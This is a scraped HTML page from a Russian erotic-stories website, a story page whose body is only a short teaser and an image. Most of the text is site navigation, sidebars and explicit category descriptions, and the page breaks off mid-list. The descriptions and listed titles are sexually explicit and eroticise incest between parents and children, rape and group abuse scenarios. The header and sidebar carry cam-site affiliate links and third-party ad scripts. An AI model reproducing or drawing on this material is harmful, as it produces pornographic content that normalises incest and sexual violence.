

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/seks-rasskaz-delay-so-mnoy-vse-chto-hochesh/
body_size: 15949
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>рассказ порно делай с ней что хочешь | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно история «Игра в карты»" href="/porno-istoriya-igra-v-kartyi/">
  <link rel="next" title="Изнасилование на массажном столе" href="/iznasilovanie-na-massazhnom-stole/">
  <link rel="shortlink" href="/?p=2850">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fseks-rasskaz-delay-so-mnoy-vse-chto-hochesh%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fseks-rasskaz-delay-so-mnoy-vse-chto-hochesh%2F&format=xml">
  <meta name="description" itemprop="description" content="Свободный рассказ порно делай с ней что хочешь и если множество разведенных женщин которые часто говорят что потратили молодость на своих мужей, потратив на них">
  <meta name="keywords" itemprop="keywords" content="рассказ, порно, делай с ней, что хочешь">
  <link rel="canonical" href="/seks-rasskaz-delay-so-mnoy-vse-chto-hochesh/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-2850 single-format-standard main cat-1-id cat-78-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16">
              <a href="/anal/">В попку</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-2850" class="g post post-2850 type-post status-publish format-standard has-post-thumbnail hentry category-anal category-gruppovoy-seks cat-1-id cat-78-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>12 мая 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/anal/" rel="nofollow">В попку</a> • <a href="/gruppovoy-seks/" rel="nofollow">Групповой секс</a>   »   Секс рассказ «Делай со мной все, что хочешь»
                </div>
                <header>
                  <h1 class="title single-title">Секс рассказ «Делай со мной все, что хочешь»</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/anal/" rel="nofollow">В попку</a>, <a href="/gruppovoy-seks/" rel="nofollow">Групповой секс</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Май 12, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/05/14413728833915iirohkjoxny.jpeg"><img class="alignnone wp-image-2852" src="/wp-content/uploads/2016/05/14413728833915iirohkjoxny.jpeg" alt="14413728833915iirohkjoxny" width="307" height="207"></a></p>
                  <p>Свободный рассказ порно делай с ней что хочешь и если множество разведенных женщин которые часто говорят что потратили молодость на своих мужей, потратив на них лучшие годы жизни, то о Мальвине такое не скажешь. Воспоминание и поездки всегда будут объединять их.</p>
                  <div>
                    <p> </p>
                  </div>
                  <p><a href="/wp-content/uploads/2016/05/2889.png"><img class="alignnone size-full wp-image-2851" src="/wp-content/uploads/2016/05/2889.png" alt="2889" width="580" height="2928" srcset="/wp-content/uploads/2016/05/2889.png 580w, /wp-content/uploads/2016/05/2889-198x1000.png 198w, /wp-content/uploads/2016/05/2889-203x1024.png 203w" sizes="(max-width: 580px) 100vw, 580px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/intsest-istoriya-trah-s-bratikom-i-papoy/" rel="bookmark" title="Инцест история «Трах с братиком и папой»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/131-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Инцест история «Трах с братиком и папой»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/porno-istoriya-macheha/" rel="bookmark" title="Порно история «Мачеха»"><span class="rthumb"></span> <span class="rp_title">Порно история «Мачеха»</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/razvyazannaya-prostitutka/" rel="bookmark" title="Развязанная проститутка"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/142-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Развязанная проститутка</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
